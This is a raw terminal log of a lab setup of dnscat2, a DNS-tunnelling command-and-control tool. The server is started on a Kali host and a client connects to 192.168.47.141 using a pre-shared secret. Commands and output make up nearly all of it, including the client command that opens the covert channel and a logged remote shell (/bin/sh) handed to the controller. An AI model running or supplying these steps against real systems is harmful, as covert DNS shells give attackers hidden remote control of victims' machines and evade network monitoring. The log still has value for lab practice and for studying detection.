 root@kali:/dnscat2/server# ruby dnscat2.rb
New window created: 0
New window created: crypto-debug
dnscat2> Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=eb4b63fafb5f6752f464d94889e53203
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
New window created: 1
/dnscat2/server/controller/packet.rb:228: warning: constant ::Bignum is deprecated
/dnscat2/server/controller/packet.rb:228: warning: constant ::Bignum is deprecated
/dnscat2/server/controller/crypto_helper.rb:13: warning: constant ::Bignum is deprecated
/dnscat2/server/controller/crypto_helper.rb:21: warning: constant ::Bignum is deprecated
/dnscat2/server/libs/dnser.rb:379: warning: constant ::Fixnum is deprecated
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Session established!
[[ WARNING ]] :: exec driver shut down; killing process 10884
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
Got a command: COMMAND_SHELL [request] :: request_id: 0x0002 :: name: shell
[[ WARNING ]] :: Starting: /bin/sh -c 'sh'
[[ WARNING ]] :: Started: sh (pid: 10885)
Response: COMMAND_SHELL [response] :: request_id: 0x0002 :: session_id: 0x55f2
** Peer verified with pre-shared secret!
Session established!
[[ WARNING ]] :: Server's signature was wrong! Ignoring!
[[ WARNING ]] :: Server's signature was wrong! Ignoring!
[[ WARNING ]] :: Server's signature was wrong! Ignoring!
[[ WARNING ]] :: Server's signature was wrong! Ignoring!
[[ WARNING ]] :: Server's signature was wrong! Ignoring!
[[ WARNING ]] :: Server's signature was wrong! Ignoring!
[root@localhost client]# ./dnscat --dns server=192.168.47.141,port=53 -secret=9b9353ac2c35519d3357dc721789fceb
[root@localhost client]# ./dnscat --dns server=192.168.47.141,port=53 --secret=eb4b63fafb5f6752f464d94889e53203
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.47.141
** Peer verified with pre-shared secret!
Session established!
root@localhost:/client
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。